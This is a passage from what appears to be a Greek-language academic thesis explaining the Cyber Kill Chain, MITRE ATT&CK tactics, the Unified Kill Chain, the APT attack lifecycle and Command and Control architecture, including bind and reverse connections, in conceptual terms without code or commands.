- Blue Team Operator: Η συγκεκριμένη ομάδα είναι υπεύθυνη για την ανάλυση και την παρακολούθηση των εταιρικών συστημάτων του στόχου, προκειμένου να εντοπιστούν τρωτά σημεία, για την αντιμετώπιση περιστατικών ασφαλείας και για την αξιολόγηση της αποτελεσματικότητας των υφιστάμενων μέτρων ασφαλείας που έχουν υλοποιηθεί.

2.2 Cyber Kill Chain

Το Cyber Kill Chain αποτελείται από μία σειρά βημάτων, τα οποία αποτυπώνουν τα στάδια που ακολουθούνται σε μία κυβερνοεπίθεση, από την αναγνώριση (reconnaissance) έως την εξαγωγή δεδομένων (data exfiltration). Ανεξάρτητα από το είδος της επίθεσης (π.χ., εσωτερική ή εξωτερική), κάθε στάδιο σχετίζεται με ένα συγκεκριμένο είδος δραστηριότητας. Η συγκεκριμένη προσέγγιση μπορεί να χρησιμοποιηθεί ως εργαλείο διαχείρισης για τη συνεχή βελτίωση της άμυνας ενός οργανισμού [14]. Πιο συγκεκριμένα, το Cyber Kill Chain είναι ένα μοντέλο κυβερνοασφάλειας, που δημιουργήθηκε από την εταιρεία Lockheed Martin για τον εντοπισμό και τον προσδιορισμό των σταδίων μίας κυβερνοεπίθεσης, βοηθώντας παράλληλα τις ομάδες ασφαλείας να περιορίσουν και να ανιχνεύσουν τις απειλές σε κάθε στάδιο της αλυσίδας [15][16]. Το συγκεκριμένο μοντέλο αποτελείται από τα επιμέρους στάδια [13][14][15][16][17], τα οποία παρουσιάζονται στην *Εικόνα 2*.



Εικόνα 2. Cyber Kill Chain Stages

- **Reconnaissance:** Στο αρχικό στάδιο ο επιτιθέμενος επιλέγει το στόχο, διεξάγει έρευνα (π.χ., συγκεντρώνει διευθύνσεις email και άλλες πληροφορίες) και προσπαθεί να εντοπίσει τρωτά σημεία. Πιο συγκεκριμένα, κατά τη διάρκεια της αναγνώρισης, ο επιτιθέμενος αναζητά πληροφορίες που ενδέχεται να αποκαλύψουν ευπάθειες, αδυναμίες και τρωτά σημεία στα συστήματα του στόχου. Για το σκοπό αυτό, χρησιμοποιείται μία πληθώρα αυτοματοποιημένων εργαλείων που αναζητούν σημεία εισόδου και ευπάθειες, οι οποίες μπορούν στη συνέχεια να γίνουν exploit.
- **Weaponization:** Ο επιτιθέμενος κατασκευάζει ένα κακόβουλο λογισμικό απομακρυσμένης πρόσβασης, λαμβάνοντας υπόψη τα τρωτά σημεία που έχουν προκύψει από την πρώτη φάση. Το κακόβουλο λογισμικό είναι πλήρως εναρμονισμένο με τους στόχους του επιτιθέμενου (π.χ., ransomware, stealthy backdoor, APT). Η συγκεκριμένη διαδικασία περιλαμβάνει επίσης την προσπάθεια του επιτιθέμενου να μειώσει την πιθανότητα εντοπισμού της κακόβουλης δραστηριότητας από τις λύσεις ασφαλείας που διαθέτει ο στόχος.
- **Delivery:** Ο επιτιθέμενος μεταδίδει το weaponized κακόβουλο λογισμικό στο στόχο (π.χ., συνημμένο αρχείο σε mail, ιστότοπος που διαχειρίζεται ο επιτιθέμενος, μονάδα USB). Το συγκεκριμένο στάδιο είναι ιδιαίτερα σημαντικό δεδομένου ότι η επίθεση μπορεί να αποτύχει σε περίπτωση που η ομάδα ασφαλείας εντοπίσει το κακόβουλο λογισμικό.
- **Exploitation:** Ο κώδικας του κακόβουλου λογισμικού ενεργοποιείται με αποτέλεσμα να οδηγήσει σε εκμετάλλευση μίας ή περισσότερων ευπαθειών.
- **Installation:** Το κακόβουλο λογισμικό εγκαθιστά ένα σημείο πρόσβασης (π.χ., trojan, backdoor) που μπορεί να χρησιμοποιηθεί από τον επιτιθέμενο. Το συγκεκριμένο στάδιο είναι αρκετά σημαντικό δεδομένου ότι η επίθεση μπορεί να αποτύχει σε περίπτωση που κάποιο Host-based Intrusion Detection System (HIDS) ή Endpoint Detection and Response (EDR) ανιχνεύσει το συγκεκριμένο λογισμικό.
- **Command and Control:** Ο επιτιθέμενος, μέσω ενός Command and Control καναλιού (C2 Channel), αποκτά απομακρυσμένο έλεγχο στα συστήματα του στόχου.

- **Actions on Objective:** Ο επιτιθέμενος εκτελεί ενέργειες προκειμένου να επιτύχει τους στόχους του (π.χ., εξαγωγή εμπιστευτικών πληροφοριών, καταστροφή δεδομένων, κρυπτογράφηση δεδομένων με αντάλλαγμα λύτρα).

Το μοντέλο Cyber Kill Chain επιτρέπει στους αναλυτές ασφάλειας να διασπάσουν μια κυβερνοεπίθεση, παρά την πολυπλοκότητά της, σε διακριτές φάσεις [18]. Το γεγονός ότι κάθε φάση είναι απομονωμένη από τις υπόλοιπες, επιτρέπει την ανάλυση κάθε τμήματος της επίθεσης ξεχωριστά και τη δημιουργία συγκεκριμένων μεθόδων μετριασμού και ανίχνευσης. Επιπλέον, με αυτόν τον τρόπο οι αναλυτές ασφάλειας αντιμετωπίζουν μικρότερα προβλήματα αντί για ένα μεγάλο και ενιαίο πρόβλημα στο σύνολό του. Δεδομένου ότι το μοντέλο βασίζεται σε ένα σύνολο διαδοχικών βημάτων, αν για οποιοδήποτε λόγο κάποιο από τα στάδια της επίθεσης αποτύχει, τότε η επίθεση δεν θα είναι επιτυχής.

Ωστόσο, παρ' όλο που η συγκεκριμένη μέθοδος χρησιμοποιείται συχνά στον κυβερνοχώρο για τη μοντελοποίηση επιθέσεων, η αποδοχή της δεν είναι καθολική, με αρκετούς να υποστηρίζουν ότι το μοντέλο παρουσιάζει θεμελιώδη ελαττώματα και ελλείψεις [14]. Επομένως, δημιουργήθηκε η ανάγκη για την ανάπτυξη νέων μοντέλων και πλαισίων. Η εταιρεία MITRE ανέπτυξε το πλαίσιο Adversarial Tactics, Techniques και Common Knowledge (ATT&CK [19]), για την τεκμηρίωση και την παρακολούθηση των τεχνικών που χρησιμοποιούν οι επιτιθέμενοι στα διάφορα στάδια μιας κυβερνοεπίθεσης [20]. Το συγκεκριμένο πλαίσιο προσπαθεί να περιγράψει τη συμπεριφορά ενός επιτιθέμενου καθ' όλη τη διάρκεια του κύκλου ζωής μιας επίθεσης, από το reconnaissance και το exploitation έως το persistence και το τελικό impact στο στόχο. Περιλαμβάνει διαφορετικούς πίνακες για τα Windows, Linux, MacOS και φορητές συσκευές. Οι πίνακες αυτοί αποτυπώνουν μία πληθώρα τεχνικών (Techniques) κυβερνοεπίθεσης, ταξινομημένες με βάση διαφορετικές τακτικές (Tactics). Το ATT&CK αποτελεί ένα από τα πιο διαδεδομένα μοντέλα στο χώρο της κυβερνοασφάλειας. Είναι εξαιρετικά χρήσιμο για την κατανόηση του κινδύνου ασφαλείας, τη βελτιστοποίηση της ασφάλειας και την αξιολόγηση των συστημάτων ανίχνευσης και αντιμετώπισης απειλών [1]. Πιο συγκεκριμένα, το ATT&CK περιλαμβάνει Τακτικές, Τεχνικές και Διαδικασίες (TTPs). Οι τακτικές είναι οι επιμέρους στόχοι του επιτιθέμενου. Οι τεχνικές περιγράφουν τις ενέργειες που πραγματοποιούν οι επιτιθέμενοι για την επίτευξη των στόχων τους. Οι διαδικασίες είναι τα τεχνικά βήματα που απαιτούνται για την εκτέλεση μίας ενέργειας. Από το συγκεκριμένο πλαίσιο, ωφελούνται αφενός οι κόκκινες ομάδες, δεδομένου ότι μπορούν να επιλέξουν και να χρησιμοποιήσουν ένα υποσύνολο από τα TTPs, αφετέρου οι μπλε ομάδες, καθώς μπορούν να ενισχύσουν την ανίχνευση και την απόκρισή τους απέναντι σε γνωστά TTPs. Επομένως, χρησιμοποιώντας το ATT&CK μπορεί κανείς να προσομοιάσει σενάρια επίθεσης και να αξιολογήσει την αποτελεσματικότητα των μηχανισμών ασφαλείας απέναντι σε γνωστές και διαδομένες Τακτικές, Τεχνικές και Διαδικασίες επίθεσης.


Το ATT&CK ορίζει τις ακόλουθες τακτικές που μπορούν να χρησιμοποιηθούν σε μια κυβερνοεπίθεση [17][18][19]:

- **Reconnaissance:** Περιλαμβάνει τη συλλογή πληροφοριών σχετικά με το στόχο για την εκτέλεση μελλοντικών επιθέσεων.
- **Resource Development:** Περιλαμβάνει την εξασφάλιση πόρων για την υποστήριξη των ενεργειών της επίθεσης.

- Initial Access: Περιλαμβάνει ενέργειες προκειμένου να αποκτηθεί πρόσβαση το δίκτυο του στόχου.
- Execution: Περιλαμβάνει την εκτέλεση του κακόβουλου κώδικα του επιτιθέμενου.
- Persistence: Περιλαμβάνει ενέργειες προκειμένου να εξασφαλιστεί μία διαρκής, σταθερή και αξιόπιστη σύνδεση με το στόχο.
- Privilege Escalation: Περιλαμβάνει την αξιοποίηση ευπαθειών προκειμένου να αποκτηθεί πρόσβαση υψηλότερου επιπέδου.
- Defense Evasion: Περιλαμβάνει τεχνικές που δυσκολεύουν ή παρακάμπτουν τον εντοπισμό των ενεργειών του επιτιθέμενου.
- Credential Access: Περιλαμβάνει την κλοπή ονομάτων χρηστών και κωδικών πρόσβασης (π.χ., μέσω keylogging).
- Discovery: Περιλαμβάνει τεχνικές προκειμένου ο επιτιθέμενος να αποκτήσει μία ολιστική εικόνα του στόχου.
- Lateral Movement: Περιλαμβάνει τεχνικές pivoting στα διάφορα συστήματα του στόχου.
- Collection: Περιλαμβάνει τη συλλογή δεδομένων που θεωρούνται χρήσιμα και σημαντικά από τον επιτιθέμενο.
- Command and Control: Περιλαμβάνει τη δημιουργία ενός καναλιού επικοινωνίας του επιτιθέμενου με τα παραβιασμένα συστήματα, καθώς επίσης και τον απομακρυσμένο έλεγχο τους από τον επιτιθέμενο.
- Exfiltration: Περιλαμβάνει τεχνικές κλοπής και εξαγωγής δεδομένων.
- Impact: Περιλαμβάνει τις επιπτώσεις της επίθεσης στο στόχο (π.χ., διακοπή της λειτουργίας του οργανισμού, κρυπτογράφηση των δεδομένων με αντάλλαγμα λύτρα). Το impact έχει άμεση σχέση με το στόχο του επιτιθέμενου.

Όπως έχει ήδη τονιστεί, κάθε τακτική του ATT&CK πίνακα περιλαμβάνει τεχνικές, οι οποίες περιγράφουν τις ενέργειες που εκτελεί ένας επιτιθέμενος. Ορισμένες τεχνικές αναλύονται περαιτέρω σε επιμέρους τεχνικές που παρουσιάζουν λεπτομερώς τον τρόπο εκτέλεσής τους από τους επιτιθέμενους. Επομένως, σε αντίθεση με το Cyber Kill Chain, το πλαίσιο MITRE ATT&CK εμβαθύνει στον τρόπο με τον οποίο διεξάγεται κάθε στάδιο της επίθεσης, μέσω τεχνικών και υποτεχνικών. Επιπλέον, δεδομένου ότι το ATT&CK ενημερώνεται συχνά για να συμβαδίζει με τις πιο πρόσφατες τεχνικές επίθεσης, οι μπλε ομάδες μπορούν να ενημερώνουν έγκαιρα τις πρακτικές που ακολουθούν, προκειμένου να ανταποκρίνονται σε νέα TTPs.

Επιπλέον, το 2017, ο Paul Pols σε συνεργασία με το Fox-IT και το Πανεπιστήμιο Leiden [18][21], παρουσίασε το Unified Kill Chain το οποίο συνδυάζει τα Cyber Kill Chain και MITRE ATT&CK, επεκτείνοντάς τα περαιτέρω. Πιο συγκεκριμένα, το Unified Kill Chain αντιμετωπίζει ζητήματα που δεν καλύπτονταν προηγουμένως. Για παράδειγμα, μοντελοποιεί τη συμπεριφορά των επιτιθέμενων και τους ρόλους των χρηστών. Επιπλέον, αποτελεί μία βελτιωμένη προσέγγιση που αντιμετωπίζει τους περιορισμούς στο πεδίο εφαρμογής του Cyber Kill Chain. Η τελευταία έκδοση αποτελείται από τις 18 διακριτές φάσεις επίθεσης και καλύπτει δραστηριότητες που συμβαίνουν εντός και εκτός ενός δικτύου. Το μοντέλο, που παρουσιάζεται στην *Εικόνα 3*, μπορεί να χρησιμοποιηθεί αποτελεσματικά για την ανάλυση και την άμυνα απέναντι σε Advanced Persistent Threats (APTs).



Εικόνα 3. Unified Kill Chain


2.3 Advanced Persistent Threats

Ο όρος Advanced Persistent Threat (APT) αναφέρεται σε μία εκλεπτυσμένη (sophisticated) και δύσκολα ανιχνεύσιμη (stealthy) κυβερνοεπίθεση, στην οποία ο επιτιθέμενος αποκτά και διατηρεί, για μεγάλο χρονικό διάστημα (π.χ., μήνες, χρόνια), μη εξουσιοδοτημένη πρόσβαση σε ένα στόχο [22]. Καθ' όλη τη διάρκεια της επίθεσης, ο κακόβουλος χρήστης παρακολουθεί, συγκεντρώνει πληροφορίες και αποσπά ευαίσθητα δεδομένα. Σε αντίθεση με ορισμένες επιθέσεις που στοχεύουν στη διακοπή των υπηρεσιών του στόχου, στη μόλυνση των συστημάτων του με κακόβουλο λογισμικό και στην κρυπτογράφηση δεδομένων με αντάλλαγμα λύτρα, στην περίπτωση ενός APT, ο κυρίαρχος στόχος του επιτιθέμενου είναι να παραμείνει μη ανιχνεύσιμος για μεγάλη χρονική περίοδο, προκειμένου να αποσπάσει όσο το δυνατόν περισσότερα δεδομένα. Είναι πρόδηλο ότι λόγω της πολυπλοκότητας της συγκεκριμένης επίθεσης και της προσπάθειας που πρέπει να καταβάλει ο κακόβουλος χρήστης για την επιτυχημένη έκβασή της, τα APT συνήθως στοχεύουν υψηλής αξίας περιβάλλοντα, για παράδειγμα κράτη, οργανισμούς και μεγάλες εταιρείες, με απώτερο στόχο την κλοπή ευαίσθητων πληροφοριών [23]. Δεδομένου ότι η εκτέλεση μιας APT επίθεσης απαιτεί περισσότερους πόρους από μια τυπική επίθεση, οι επιτιθέμενοι είναι συνήθως έμπειρες ομάδες με σημαντική οικονομική υποστήριξη [24][25]. Σε ορισμένες περιπτώσεις υπάρχει χρηματοδότηση ακόμα και από κυβερνήσεις. Οι APT ομάδες (APT Group [3]) χρησιμοποιούν μία πληθώρα TTPs προκειμένου να παραβιάσουν δίκτυα και να αποφύγουν τον εντοπισμό από προϊόντα ασφαλείας. Συχνά χρησιμοποιούνται προηγμένες μέθοδοι επίθεσης, συμπεριλαμβανομένων zero-day exploits, στοχευμένων επιθέσεων ηλεκτρονικού ψαρέματος (phishing) και άλλες τεχνικές κοινωνικής μηχανικής [26][27]. Για να διατηρήσουν την πρόσβαση στο δίκτυο του στόχου, χωρίς να γίνουν αντιληπτοί, οι κακόβουλοι χρήστες χρησιμοποιούν εξεζητημένες τεχνικές αποφυγής ανίχνευσης.

Σύμφωνα με τη βιβλιογραφική αναφορά [28], οι APT επιθέσεις αποτελούνται από τις ακόλουθες έξι φάσεις: Reconnaissance & Weaponization, Delivery, Initial Intrusion, Command and Control, Lateral Movement, και Data Exfiltration. Πιο συγκεκριμένα, μετά από την αρχική συλλογή πληροφοριών, οι ομάδες APT αποκτούν πρόσβαση σε συστήματα του στόχου (π.χ., κοινωνική μηχανική, ευπάθειες σε επίπεδο εφαρμογής). Στη συνέχεια, συγκεντρώνουν περαιτέρω πληροφορίες και χρησιμοποιούν μεθόδους για την απόκτηση ανωτέρων δικαιωμάτων (π.χ., δικαιώματα διαχειριστή) [26][27]. Οι επιτιθέμενοι επιχειρούν να αποκτήσουν πρόσβαση σε

άλλους servers του στόχου. Όταν συγκεντρώσουν αρκετά και πολύτιμα δεδομένα, τα κρυπτογραφούν και τα συμπιέζουν προκειμένου να τα μεταφέρουν/εξάγουν στο δικό τους σύστημα. Η συγκεκριμένη διαδικασία μπορεί να επαναληφθεί για μεγάλες χρονικές περιόδους. Αξίζει να σημειωθεί ότι το κακόβουλο λογισμικό δημιουργεί συνήθως πρόσθετα σημεία επικοινωνίας με τον επιτιθέμενο, προκειμένου να διασφαλιστεί η συνεχής και αδιάλειπτη επικοινωνία του θύματος μαζί του [29].

Όπως έχει ήδη τονιστεί, μία APT επίθεση περιλαμβάνει πολλαπλές φάσεις και τεχνικές. Οι φάσεις αυτές μπορούν να ομαδοποιηθούν περαιτέρω, όπως φαίνεται στην *Εικόνα 4* [24][25].



Εικόνα 4. APT Attack Lifecycle

- Infiltration: Ο επιτιθέμενος αποκτά πρόσβαση σε ένα στόχο παραβιάζοντας για παράδειγμα ένα ή περισσότερα από τα ακόλουθα attack surfaces: επίπεδο εφαρμογής (π.χ., Local File Inclusion, SQL Injection, Remote Code Execution), επίπεδο δικτύου (π.χ., ευπάθεια στο σχεδιασμό της δικτυακής υποδομής), ανθρώπινος παράγοντας (π.χ., κοινωνική μηχανική). Επιπλέον, σε αρκετές περιπτώσεις οι επιτιθέμενοι εκτελούν ταυτόχρονα μία επίθεση Denial-of-Service (DoS) εναντίον του στόχου, που λειτουργεί σαν αντιπερισπασμός, προκειμένου να αποσπάσουν την προσοχή του και να αποδυναμώσουν ταυτόχρονα τα επίπεδα ασφάλειάς του, καθιστώντας ευκολότερη την παραβίασή του.
- Expansion: Ο επιτιθέμενος επεκτείνει την παρουσία του μέσα στο δίκτυο του στόχου. Με αυτόν τον τρόπο, είναι σε θέση να συλλέξει σημαντικές πληροφορίες και ευαίσθητα δεδομένα. Ανάλογα τα κίνητρα επίθεσης, τα δεδομένα και οι πληροφορίες μπορούν να πουληθούν, να καταστραφούν (π.χ., κρυπτογράφηση/διαγραφή βάσεων δεδομένων του στόχου) ή να διαρρεύσουν.
- Extraction: Μόλις συλλεχθούν αρκετά δεδομένα, ο επιτιθέμενος προχωρά στην εξαγωγή τους (data exfiltration), χωρίς ωστόσο οι ενέργειες του να γίνουν αντιληπτές (π.χ., κρυπτογράφηση, συμπίεση και κατακερματισμός δεδομένων).

Οι APT επιθέσεις παρουσιάζουν ορισμένα χαρακτηριστικά που επιβεβαιώνουν τον υψηλό βαθμό οργάνωσης που απαιτείται για την επιτυχημένη έκβασή τους. Η πλειοψηφία αυτών εκτελείται σε πολλαπλές φάσεις και ακολουθεί τα ίδια βασικά βήματα, δηλαδή τις έξι φάσεις που παρουσιάστηκαν προηγουμένως [26][27]. Επιπλέον, όπως έχει ήδη τονιστεί, στις APT επιθέσεις η δημιουργία αρκετών σημείων επικοινωνίας του θύματος με τον επιτιθέμενο είναι μείζονος σημασίας, δεδομένου ότι με αυτόν τον τρόπο μπορεί να διατηρηθεί για μεγαλύτερο χρονικό διάστημα η απομακρυσμένη πρόσβαση, μέσω εναλλακτικών καναλιών επικοινωνίας, ακόμη και αν ανακαλυφθεί η κακόβουλη δραστηριότητα του επιτιθέμενου.

2.4 Command & Control


Ο όρος Command and Control (C&C ή C2) αναφέρεται στη διαδικασία δημιουργίας, διατήρησης και ελέγχου κακόβουλου λογισμικού (implant) σε ένα σύνολο μηχανημάτων-στόχων [30]. Παρ' όλο που το C2 είναι η έκτη από τις επτά φάσεις που προσδιορίζονται στο Cyber Kill Chain, πρόκειται για ένα κρίσιμο δομικό στοιχείο το οποίο καθορίζει την επιτυχία των επιθέσεων και σε πολλές περιπτώσεις, αποτελεί τον κυρίαρχο στόχο των επιτιθέμενων [31]. Οι φάσεις του Cyber Kill Chain, πριν από το C2, είναι απαραίτητες για την παράδοση του κακόβουλου λογισμικού στο στόχο και την έναρξη της C2 επικοινωνίας. Αντίστοιχα, στο πλαίσιο MITRE ATT&CK παρουσιάζονται 16 διαφορετικές C2 τεχνικές [32][33]. Η καθεμία περιέχει έναν αριθμό υποτεχνικών που έχουν παρατηρηθεί σε προηγούμενες κυβερνοεπιθέσεις. Τα C2 πλαίσια μπορεί να είναι πλήρως παραμετροποιήσιμες λύσεις ανοικτού κώδικα ή προϊόντα επί πληρωμή [32]. Δημοφιλείς πλατφόρμες, που χρησιμοποιούνται τόσο σε πραγματικές κυβερνοεπιθέσεις όσο και σε προσομοιώσεις, περιλαμβάνουν τα Cobalt Strike, Covenant και PowerShell Empire. Τα συγκεκριμένα καθώς και άλλα C2 πλαίσια αναλύονται περαιτέρω στην *Ενότητα 3*.

Σε υψηλότερο επίπεδο αφαίρεσης, υπάρχουν τρία δομικά στοιχεία μιας C2 υποδομής: ο server, ο agent και η κίνηση που ανταλλάσσεται μεταξύ τους [34]. Οι C2 servers χρησιμοποιούνται από τους επιτιθέμενους προκειμένου να διατηρήσουν ένα δίαυλο επικοινωνίας με τα παραβιασμένα συστήματα εντός του δικτύου-στόχου και επιπλέον για να εκτελούν εντολές σε αυτά [31]. Τα συστήματα μπορεί να περιλαμβάνουν υπολογιστές, διακομιστές, λάπτοπ, κινητές συσκευές και Internet of Things (IoT) συσκευές που είναι συνδεδεμένες στο δίκτυο [35]. Όπως υποδηλώνει το όνομα, οι C2 servers μεταβιβάζουν εντολές (commands) προς εκτέλεση και επικοινωνούν (control) με τα παραβιασμένα συστήματα. Επιπλέον, οι C2 servers χρησιμοποιούνται και για τη συλλογή και την αποθήκευση των δεδομένων που έχουν εξαχθεί από το στόχο. Οι C2 agents είναι οι κακόβουλες διεργασίες που εκτελούνται στα παραβιασμένα συστήματα. Οι διεργασίες αυτές είναι υπεύθυνες για την εκτέλεση εντολών και τη μεταφορά των αντίστοιχων αποτελεσμάτων πίσω στους C2 servers. Η αμφίδρομη επικοινωνία του agent με τον server αποτελεί την C2 κίνηση. Οι επικοινωνίες μπορεί να είναι τυπικές προκειμένου να διατηρηθεί η σύνδεση με το στόχο, μπορεί να περιέχουν εντολές και τα αντίστοιχα αποτελέσματα τους ή μπορεί να σχετίζονται με εξαγωγή δεδομένων. Επομένως, τα κανάλια επικοινωνίας χρησιμοποιούνται για τη μεταβίβαση οδηγιών στις παραβιασμένες συσκευές και τη λήψη πρόσθετων κακόβουλων payloads στο στόχο [32]. Επιπλέον, ένας επιτιθέμενος μπορεί εκτός από την αποστολή οδηγιών σε παραβιασμένους κεντρικούς υπολογιστές, να αποσπά δεδομένα από το στόχο. Τα δεδομένα μπορεί να είναι από

διαβαθμισμένα έγγραφα έως αριθμοί πιστωτικών καρτών ή προσωπικές πληροφορίες. Συχνά οι APT ομάδες χρησιμοποιούν τα εξαγόμενα δεδομένα ως πρόσθετη τακτική για να εκβιάσουν τους στόχους (π.χ., δημοσιοποίηση ευαίσθητων δεδομένων), προκειμένου να αποσπάσουν χρηματικά ανταλλάγματα. Σε άλλες περιπτώσεις, τα κρυπτογραφούν και ζητούν λύτρα για να τα μετατρέψουν ξανά σε επεξεργάσιμη μορφή.


Ανάλογα την κατεύθυνση της αρχικής κίνησης μία C2 σύνδεση χαρακτηρίζεται ως bind ή reverse. Πιο συγκεκριμένα, ισχύουν τα ακόλουθα:

- Bind Connection (Εικόνα 5): Ο C2 server πραγματοποιεί την αρχική σύνδεση με το θύμα. Μία σημαντική παράμετρος για τη συγκεκριμένη σύνδεση είναι ότι το θύμα θα πρέπει να είναι προσπελάσιμο από τον επιτιθέμενο. Στην πράξη αυτό δεν συμβαίνει παρά μόνο εάν ο επιτιθέμενος βρίσκεται στο ίδιο δίκτυο με το θύμα. Επιπλέον, σε εταιρικά περιβάλλοντα, που κατά κόρον χρησιμοποιούνται δρομολογητές και τεχνικές κατακερματισμού του δικτύου σε επιμέρους δίκτυα, είναι σπάνια η απευθείας πρόσβαση ενός τερματικού στο διαδίκτυο. Επομένως, δεδομένου ότι οι περισσότεροι οργανισμοί διαθέτουν αποτελεσματικούς περιμετρικούς μηχανισμούς ασφαλείας, καθίσταται δυσκολότερο να ξεκινήσει μια bind σύνδεση χωρίς να εντοπιστεί [32][34].



Εικόνα 5. Bind Σύνδεση

- Reverse Connection (Εικόνα 6): Το θύμα επικοινωνεί πρώτο με τον C2 server. Στις περισσότερες περιπτώσεις μια reverse σύνδεση είναι πιο πιθανό να επιτύχει, δεδομένου ότι συνήθως οι κανόνες (π.χ., ενός τείχους προστασίας) που εφαρμόζονται στην εξερχόμενη κίνηση είναι πιο ελαστικοί σε σχέση με αυτούς που εφαρμόζονται στην εισερχόμενη κίνηση. Επιπλέον, σε αρκετές περιπτώσεις η εξερχόμενη κίνηση δεν παρακολουθείται όσο αυστηρά παρακολουθείται η εισερχόμενη κίνηση [32]. Μόλις το θύμα ξεκινήσει μια νέα επικοινωνία, ο C2 server ανταποκρίνεται σε αυτήν και δημιουργείται το C2 κανάλι επικοινωνίας [34].



Εικόνα 6. Reverse Σύνδεση

Μια κοινή στρατηγική που ακολουθείται από τους επιτιθέμενους, είναι η ανάμειξη της κακόβουλης C2 κίνησης με άλλους τύπους κίνησης (π.χ., HTTP(S), DNS, SMB) που χρησιμοποιούνται πραγματικά από το στόχο [32]. Επιπλέον, συχνά οι επιτιθέμενοι για να αποκρύψουν τα C2 callbacks, τις επικοινωνίες δηλαδή του agent με τον server, κρυπτογραφούν και κωδικοποιούν τα δεδομένα κατά τη μεταφορά τους. Οι πιο περίπλοκες κυβερνοεπιθέσεις αποτελούνται από πολλά και διακριτά βήματα. Σε αρκετές περιπτώσεις η αρχική μόλυνση επιτυγχάνεται από έναν downloader που επικοινωνεί με τον C2 server και κατεβάζει επιπλέον κακόβουλα payloads. Η συγκεκριμένη αρχιτεκτονική επιτρέπει στον επιτιθέμενο να πραγματοποιεί μαζικές επιθέσεις. Για παράδειγμα, ένας downloader μπορεί να μολύνει ταυτόχρονα χιλιάδες οργανισμούς, επιτρέποντας στον επιτιθέμενο να δημιουργεί προσαρμοσμένο κακόβουλο λογισμικό δεύτερου σταδίου. Στην περίπτωση των downloaders, προκειμένου να διατηρηθεί μικρό το μέγεθος του αρχικού κακόβουλου λογισμικού, ο agent κατεβάζει επιπλέον κώδικα μέσω του διαδικτύου. Σε άλλες περιπτώσεις, τα κακόβουλα προγράμματα (dropper) θα εκτελέσουν όλες τις οδηγίες/εντολές που περιέχουν και μόνο μετά την επιτυχή ολοκλήρωσή τους, θα επιδιώξουν σύνδεση με τον C2 server. Όπως έχει ήδη τονιστεί, ενώ ο C2 server χρησιμοποιείται για τον έλεγχο των συστημάτων ενός στόχου, συνήθως η αρχική επικοινωνία ξεκινάει από τα εσωτερικά παραβιασμένα συστήματα προς τον server. Στις περισσότερες περιπτώσεις ο απώτερος στόχος ενός επιτιθέμενου είναι μέσω ενός dropper ή downloader να αποκτήσει persistence στα συστήματα του στόχου παρακάμπτοντας τους μηχανισμούς ασφαλείας που έχουν υλοποιηθεί [31]. Μετά την εκτέλεση του κακόβουλου κώδικα, μία σύνδεση ξεκινάει από το θύμα προς τον C2 server, προκειμένου ο πρώτος να παραλάβει εντολές προς εκτέλεση. Ο τρόπος με τον οποίο το θύμα θα επικοινωνήσει με τον server περιλαμβάνεται στον κακόβουλο κώδικα. Πιο συγκεκριμένα, το θύμα μπορεί να επικοινωνήσει με δεκάδες IP διευθύνσεις και domains που διαχειρίζεται ο επιτιθέμενος. Για την ακρίβεια, σε κάθε επικοινωνία του θύματος και του C2 server μπορεί να επιλεγεί τυχαία μία από αυτές τις διευθύνσεις, η οποία σε συνδυασμό με τα μη σταθερά χρονικά διαστήματα επικοινωνίας, καθιστούν την ανίχνευση αυτών των σύνθετων επιθέσεων εξαιρετικά δύσκολη. Επομένως, το θύμα ξεκινά την επικοινωνία, δηλώνει πως είναι έτοιμο και περιμένει μία εντολή προς 